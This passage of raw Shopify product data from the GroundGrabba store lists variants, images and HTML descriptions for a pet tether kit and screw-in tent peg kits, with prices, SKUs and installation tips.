thick)"],"price":5495,"weight":1000,"compare_at_price":7495,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41716901544100,"title":"Orange 10m  Larger Dogs (5mm thick)","option1":"Orange 10m  Larger Dogs (5mm thick)","option2":null,"option3":null,"sku":"GR13US(1)-GP010.5(1)-HW1(1)-C6316(1)-16MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":43861422932132,"product_id":7192993988772,"position":1,"created_at":"2024-01-11T12:11:02+11:00","updated_at":"2024-08-15T13:18:24+10:00","alt":null,"width":650,"height":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/grounded-paws-5mmx10m-dog-tethering-kit-large-dogs-01.jpg?v=1723691904","variant_ids":[41716901544100]},"available":true,"name":"GroundGrabba Grounded Paws Tie Down Kit | Tethering System | Dogs | Cats | Goats | Yowi's | 5 or 10m - Orange 10m  Larger Dogs (5mm thick)","public_title":"Orange 10m  Larger Dogs (5mm thick)","options":["Orange 10m  Larger Dogs (5mm thick)"],"price":5995,"weight":1300,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36601257427108,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/grounded-paws-5mmx10m-dog-tethering-kit-large-dogs-01.jpg?v=1723691904"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/grounded-paws-5mmx10m-dog-tethering-kit-large-dogs-01.jpg?v=1723691904","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Grounded_Paws_GroundGrabba_Hookwasher.png?v=1765601845","\/\/groundgrabba.com.au\/cdn\/shop\/products\/safe-and-secure-german-shepherd-image.png?v=1765601845","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Grounded_Paws_Cable.png?v=1765601845","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Whats_in_the_box.png?v=1765601845","\/\/groundgrabba.com.au\/cdn\/shop\/products\/low-profile-lawn-mower.jpg?v=1765601845","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-2-ways-to-install-01.jpg?v=1765601845","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Grounded_Paws_Carabiner.png?v=1765601845","\/\/groundgrabba.com.au\/cdn\/shop\/products\/26338306-990d-4247-80f3-9d41c263d3f0.jpg?v=1765601845","\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-including-excluding-sand.jpg?v=1765601845"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/grounded-paws-5mmx10m-dog-tethering-kit-large-dogs-01.jpg?v=1723691904","options":["colour, gauge, length"],"media":[{"alt":null,"id":36601257427108,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/grounded-paws-5mmx10m-dog-tethering-kit-large-dogs-01.jpg?v=1723691904"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/grounded-paws-5mmx10m-dog-tethering-kit-large-dogs-01.jpg?v=1723691904","width":650},{"alt":null,"id":42421355872420,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Grounded_Paws_GroundGrabba_Hookwasher.png?v=1765601845"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Grounded_Paws_GroundGrabba_Hookwasher.png?v=1765601845","width":2048},{"alt":null,"id":26707282591908,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/safe-and-secure-german-shepherd-image.png?v=1765601845"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/safe-and-secure-german-shepherd-image.png?v=1765601845","width":600},{"alt":null,"id":42421355839652,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Grounded_Paws_Cable.png?v=1765601845"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Grounded_Paws_Cable.png?v=1765601845","width":2048},{"alt":null,"id":42421355774116,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Whats_in_the_box.png?v=1765601845"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Whats_in_the_box.png?v=1765601845","width":2048},{"alt":null,"id":26707282329764,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/low-profile-lawn-mower.jpg?v=1765601845"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/low-profile-lawn-mower.jpg?v=1765601845","width":600},{"alt":null,"id":36345490899108,"position":7,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-2-ways-to-install-01.jpg?v=1765601845"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-2-ways-to-install-01.jpg?v=1765601845","width":650},{"alt":null,"id":42421355741348,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Grounded_Paws_Carabiner.png?v=1765601845"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Grounded_Paws_Carabiner.png?v=1765601845","width":2048},{"alt":"GroundGrabba-dog-tethering-tie-down-anchoring-kit-07","id":25185234288804,"position":9,"preview_image":{"aspect_ratio":1.0,"height":327,"width":327,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/26338306-990d-4247-80f3-9d41c263d3f0.jpg?v=1765601845"},"aspect_ratio":1.0,"height":327,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/26338306-990d-4247-80f3-9d41c263d3f0.jpg?v=1765601845","width":327},{"alt":null,"id":26707282624676,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-including-excluding-sand.jpg?v=1765601845"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-including-excluding-sand.jpg?v=1765601845","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg height=\"176\" width=\"176\" alt=\"Australian Shepherd dog secured on grass field with bright orange GroundGrabba pet tie-out cable, showing safe and reliable anchoring for pets outdoors\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/groundgrabba_anchor_for_goats_sheep_and_yowies.png?v=1752556642\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eThe Ultimate Pet Tie-Down Kit\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eKeep your furry friend safe and secure—wherever you go.\u003c\/strong\u003e The Grounded Paws Kit combines our legendary GroundGrabba anchoring power with a tough, chew-resistant tether system that works almost anywhere.\u003c\/p\u003e\n\u003ch3\u003eWhat's Included\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003e1 x GroundGrabba Pro (300mm)\u003c\/strong\u003e – For fast, firm installation into most ground types.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e5m or 10m orange tether cable\u003c\/strong\u003e – Heavy-duty, plastic-coated galvanised cable with \u003cstrong\u003emetal-on-metal crimped loops\u003c\/strong\u003e for maximum strength and durability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e1 x Hook Washer\u003c\/strong\u003e – Prevents the GroundGrabba collar from pulling through your baseplate or soil.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e1 x Carabiner\u003c\/strong\u003e – Connects your tether securely to the anchor point.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e1 x Socket Driver\u003c\/strong\u003e – Attach to your impact wrench for quick and easy installation.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"max-width: 25%; height: auto; margin: 24px 0;\" alt=\"GroundGrabba Dog Anchor in Use\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/GroundGrabba-dog-animal-pet-goat-sheep-tie-down-tethering-grounded-paws-kit-02.png?v=1754166521\"\u003e\u003c\/div\u003e\n\u003ch3\u003eHow It Works\u003c\/h3\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cstrong\u003eInstall the GroundGrabba –\u003c\/strong\u003e Use your cordless impact wrench and included socket driver to drive the anchor into the ground.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eConnect the tether –\u003c\/strong\u003e One end of the cable has a metal loop only. Use the included carabiner to attach this end to the GroundGrabba anchor, securing it under the hook washer.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAttach to your pet –\u003c\/strong\u003e The other end of the tether features a \u003cstrong\u003e360-degree swivel clip\u003c\/strong\u003e that attaches easily to your dog’s collar or harness, reducing cable tangles while your pet moves around.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003ch3\u003eInstallation Tips\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUse in firm ground –\u003c\/strong\u003e The GroundGrabba Pro works best in grass-topped soil, clay, or firm dirt. \u003ca rel=\"noopener\" href=\"https:\/\/groundgrabba.com.au\/products\/groundgrabba-pro-i-pack\" target=\"_blank\"\u003e\u003cstrong\u003eFor soft sand, upgrade to the 450mm Pro I\u003c\/strong\u003e\u003c\/a\u003e.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDrive flush –\u003c\/strong\u003e Ensure the anchor sits level with the ground surface for optimal holding power.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKeep cable tension moderate –\u003c\/strong\u003e Avoid excessive slack or tightness to reduce wear and tangling.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eRinse and dry –\u003c\/strong\u003e Clean and store your kit dry for longer life and top performance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eNo Plastic Crimps\u003c\/h3\u003e\n\u003cp\u003eMost pet tethers use cheap alloy crimps over plastic sheathing, which can slip or crack under pressure. GroundGrabba cables are different. We strip the orange plastic coating from the ends before crimping—so each cable is \u003cstrong\u003emetal-on-metal crimped\u003c\/strong\u003e for unbeatable strength and zero slippage.\u003c\/p\u003e\n\u003ch3\u003eWant a Straight-Line Run Instead?\u003c\/h3\u003e\n\u003cp\u003eIf you'd prefer your pet to roam along a fixed path, check out our optional \u003ca rel=\"noopener\" href=\"https:\/\/groundgrabba.com.au\/products\/dog-run-option-kit-for-grounded-paws-tie-down-kit\" target=\"_blank\"\u003e\u003cstrong\u003eDog Run Kit\u003c\/strong\u003e\u003c\/a\u003e—a simple conversion pack that turns your Grounded Paws kit into a slide-along run.\u003c\/p\u003e"},{"id":8187890794660,"title":"GroundGrabba Junior 13 Piece Screw-In Tent Peg Kit | 15mm Hex Head | Medium to Harder Grounds | Multiple Adaptors \u0026 Socket Included","handle":"groundgrabba-junior-4-stake-13-piece-kit","description":"\u003ch1 style=\"text-align: center;\"\u003eFast, Easy \u0026amp; Secure\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\"\u003eWith up to \u003cstrong\u003e3X\u003c\/strong\u003e the holding power of ancient hammer-in tent pegs!*\u003c\/p\u003e\n\u003cp\u003eOur unique drill driven, screw-in tent peg makes set up a breeze to hold your tent and camping outdoor equipment.  This kit comes with two different adaptors to cover most of your camping tie down needs. It also includes a complimentary 15mm Socket driver for your drill.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cstrong\u003eRISK FREE 12 Month 100% Money Back Guarantee - Lifetime Replacement Warranty\u003c\/strong\u003e\u003c\/span\u003e\u003ca href=\"https:\/\/groundgrabba.com.au\/pages\/how-do-groundgrabba-juniors-work\" target=\"_blank\"\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/Li5xN3kdjyA?si=JPMxjDofvYBguUA6\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/MdxTi7biCis\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-10-21T21:21:59+11:00","created_at":"2023-05-05T18:20:26+10:00","vendor":"GroundGrabba Australia","type":"tent peg","tags":["all","Kogan"],"price":4799,"price_min":4799,"price_max":4799,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50915804643492,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GRUJ(4)-HR15(4)-TF1(4)-16MSD(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Junior 13 Piece Screw-In Tent Peg Kit | 15mm Hex Head | Medium to Harder Grounds | Multiple Adaptors \u0026 Socket Included","public_title":null,"options":["Default Title"],"price":4799,"weight":1300,"compare_at_price":0,"inventory_management":"shopify","barcode":"742978730427","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-hard-grounds-best-camping-drill-in-01.jpg?v=1735868873","\/\/groundgrabba.com.au\/cdn\/shop\/files\/introducing-GroundGrabba-junior_4.jpg?v=1735868873","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Jnr.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-05.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-04.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/JNR_-_SAFE_SECURE.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-03.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/0774E0BD-541C-4621-A00B-A6821A2FD23E_1_201_a.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/12CE1832-7FF7-49F3-8BA2-E5341AAF2184_1_105_c.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/FE871DA3-01AE-4C74-86DC-E22CC3702B56_1_105_c.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/45684432-2692-4D93-968C-893701823E0B_1_105_c.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-pigtail-hook-02.png?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/The-Fang-Ground-Anchor-Adaptor-Pop-Up-Gazebo-Easy-up-tarp-tarpaulin-singleside-view-01_d095be60-a518-4e9c-b476-944691d81053.jpg?v=1738229807","\/\/groundgrabba.com.au\/cdn\/shop\/files\/16mm-medium-duty-socket-driver-01.png?v=1738229807"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-hard-grounds-best-camping-drill-in-01.jpg?v=1735868873","options":["Title"],"media":[{"alt":null,"id":36357653102756,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-hard-grounds-best-camping-drill-in-01.jpg?v=1735868873"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-hard-grounds-best-camping-drill-in-01.jpg?v=1735868873","width":650},{"alt":null,"id":36160661815460,"position":2,"preview_image":{"aspect_ratio":1.762,"height":1101,"width":1940,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/introducing-GroundGrabba-junior_4.jpg?v=1735868873"},"aspect_ratio":1.762,"height":1101,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/introducing-GroundGrabba-junior_4.jpg?v=1735868873","width":1940},{"alt":null,"id":41445517361316,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3375,"width":3375,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Jnr.jpg?v=1738229807"},"aspect_ratio":1.0,"height":3375,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Jnr.jpg?v=1738229807","width":3375},{"alt":null,"id":36160665059492,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-05.jpg?v=1738229807"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-05.jpg?v=1738229807","width":650},{"alt":null,"id":36160665092260,"position":5,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-04.jpg?v=1738229807"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-04.jpg?v=1738229807","width":650},{"alt":null,"id":41445536432292,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3375,"width":3375,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/JNR_-_SAFE_SECURE.jpg?v=1738229807"},"aspect_ratio":1.0,"height":3375,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/JNR_-_SAFE_SECURE.jpg?v=1738229807","width":3375},{"alt":null,"id":36160665125028,"position":7,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-03.jpg?v=1738229807"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-03.jpg?v=1738229807","width":650},{"alt":null,"id":35533392969892,"position":8,"preview_image":{"aspect_ratio":1.096,"height":753,"width":825,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/0774E0BD-541C-4621-A00B-A6821A2FD23E_1_201_a.jpg?v=1738229807"},"aspect_ratio":1.096,"height":753,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/0774E0BD-541C-4621-A00B-A6821A2FD23E_1_201_a.jpg?v=1738229807","width":825},{"alt":null,"id":35533393428644,"position":9,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/12CE1832-7FF7-49F3-8BA2-E5341AAF2184_1_105_c.jpg?v=1738229807"},"aspect_ratio":1.0,"height":886,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/12CE1832-7FF7-49F3-8BA2-E5341AAF2184_1_105_c.jpg?v=1738229807","width":886},{"alt":null,"id":35533393264804,"position":10,"preview_image":{"aspect_ratio":0.75,"height":1024,"width":768,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/FE871DA3-01AE-4C74-86DC-E22CC3702B56_1_105_c.jpg?v=1738229807"},"aspect_ratio":0.75,"height":1024,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/FE871DA3-01AE-4C74-86DC-E22CC3702B56_1_105_c.jpg?v=1738229807","width":768},{"alt":null,"id":35533393592484,"position":11,"preview_image":{"aspect_ratio":0.751,"height":1024,"width":769,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/45684432-2692-4D93-968C-893701823E0B_1_105_c.jpg?v=1738229807"},"aspect_ratio":0.751,"height":1024,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/45684432-2692-4D93-968C-893701823E0B_1_105_c.jpg?v=1738229807","width":769},{"alt":null,"id":35596853018788,"position":12,"preview_image":{"aspect_ratio":0.627,"height":2025,"width":1269,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-pigtail-hook-02.png?v=1738229807"},"aspect_ratio":0.627,"height":2025,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-pigtail-hook-02.png?v=1738229807","width":1269},{"alt":null,"id":35596876644516,"position":13,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/The-Fang-Ground-Anchor-Adaptor-Pop-Up-Gazebo-Easy-up-tarp-tarpaulin-singleside-view-01_d095be60-a518-4e9c-b476-944691d81053.jpg?v=1738229807"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/The-Fang-Ground-Anchor-Adaptor-Pop-Up-Gazebo-Easy-up-tarp-tarpaulin-singleside-view-01_d095be60-a518-4e9c-b476-944691d81053.jpg?v=1738229807","width":650},{"alt":null,"id":35596848562340,"position":14,"preview_image":{"aspect_ratio":2.72,"height":350,"width":952,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/16mm-medium-duty-socket-driver-01.png?v=1738229807"},"aspect_ratio":2.72,"height":350,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/16mm-medium-duty-socket-driver-01.png?v=1738229807","width":952}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\"\u003eFast, Easy \u0026amp; Secure\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\"\u003eWith up to \u003cstrong\u003e3X\u003c\/strong\u003e the holding power of ancient hammer-in tent pegs!*\u003c\/p\u003e\n\u003cp\u003eOur unique drill driven, screw-in tent peg makes set up a breeze to hold your tent and camping outdoor equipment.  This kit comes with two different adaptors to cover most of your camping tie down needs. It also includes a complimentary 15mm Socket driver for your drill.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cstrong\u003eRISK FREE 12 Month 100% Money Back Guarantee - Lifetime Replacement Warranty\u003c\/strong\u003e\u003c\/span\u003e\u003ca href=\"https:\/\/groundgrabba.com.au\/pages\/how-do-groundgrabba-juniors-work\" target=\"_blank\"\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/Li5xN3kdjyA?si=JPMxjDofvYBguUA6\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/MdxTi7biCis\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":10139227521188,"title":"GroundGrabba Junior Kits | 16mm Hex Head | Screw-in Tent Pegs | Medium to Harder Grounds","handle":"junior-packs-specials","description":"\u003cp style=\"text-align: left;\"\u003e\u003cspan style=\"background-color: rgb(255, 255, 255);\"\u003eWith up to 3X the holding power of hammer-in tent pegs!*  Our unique drill driven, screw-in tent peg makes set up a breeze to hold your tent and camping outdoor equipment.  Lifetime replacement warranty and a NO RISK 100% 12 month money back guarantee if not a fan!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eWith up to \u003cstrong\u003e3X\u003c\/strong\u003e the holding power of ancient hammer-in tent pegs!*\u003c\/p\u003e\n\u003cp\u003eOur unique drill driven, screw-in tent peg makes set up a breeze to hold your tent and camping outdoor equipment.\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/Li5xN3kdjyA?si=JPMxjDofvYBguUA6\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/MdxTi7biCis\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-09-17T15:29:58+10:00","created_at":"2024-12-05T14:16:24+11:00","vendor":"GroundGrabba Australia","type":"tent peg","tags":["all"],"price":3996,"price_min":3996,"price_max":9900,"available":true,"price_varies":true,"compare_at_price":4949,"compare_at_price_min":4949,"compare_at_price_max":14997,"compare_at_price_varies":true,"variants":[{"id":51177125183652,"title":"1x 4 Pack with 1 FREE SOCKET - $10 OFF!","option1":"1x 4 Pack with 1 FREE SOCKET - $10 OFF!","option2":null,"option3":null,"sku":"GRUJ(4)-16MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":50046552834212,"product_id":10139227521188,"position":9,"created_at":"2025-04-25T19:42:18+10:00","updated_at":"2025-04-25T19:42:25+10:00","alt":null,"width":650,"height":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-4pack-free-socket-02.jpg?v=1745574145","variant_ids":[51177125183652]},"available":true,"name":"GroundGrabba Junior Kits | 16mm Hex Head | Screw-in Tent Pegs | Medium to Harder Grounds - 1x 4 Pack with 1 FREE SOCKET - $10 OFF!","public_title":"1x 4 Pack with 1 FREE SOCKET - $10 OFF!","options":["1x 4 Pack with 1 FREE SOCKET - $10 OFF!"],"price":3996,"weight":1000,"compare_at_price":4949,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41807208218788,"position":9,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-4pack-free-socket-02.jpg?v=1745574145"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51177125216420,"title":"3x 4 Pack with 2 FREE SOCKETS - SAVE OVER $69","option1":"3x 4 Pack with 2 FREE SOCKETS - SAVE OVER $69","option2":null,"option3":null,"sku":"GRUJ(12)-16MSD(2)","requires_shipping":true,"taxable":true,"featured_image":{"id":50046552866980,"product_id":10139227521188,"position":2,"created_at":"2025-04-25T19:42:18+10:00","updated_at":"2025-09-17T15:01:31+10:00","alt":null,"width":650,"height":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-12pack-free-socket-02.jpg?v=1758085291","variant_ids":[51177125216420]},"available":true,"name":"GroundGrabba Junior Kits | 16mm Hex Head | Screw-in Tent Pegs | Medium to Harder Grounds - 3x 4 Pack with 2 FREE SOCKETS - SAVE OVER $69","public_title":"3x 4 Pack with 2 FREE SOCKETS - SAVE OVER $69","options":["3x 4 Pack with 2 FREE SOCKETS - SAVE OVER $69"],"price":9900,"weight":2000,"compare_at_price":14997,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41807208251556,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-12pack-free-socket-02.jpg?v=1758085291"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-4pack-free-socket-02.png?v=1758085291","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-12pack-free-socket-02.jpg?v=1758085291","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-20020-06_1.jpg?v=1758085291","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-20020-05.jpg?v=1758085291","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-20020-04.jpg?v=1758085291","\/\/groundgrabba.com.au\/cdn\/shop\/files\/0774E0BD-541C-4621-A00B-A6821A2FD23E_1_201_a_264aa5e2-4516-42c0-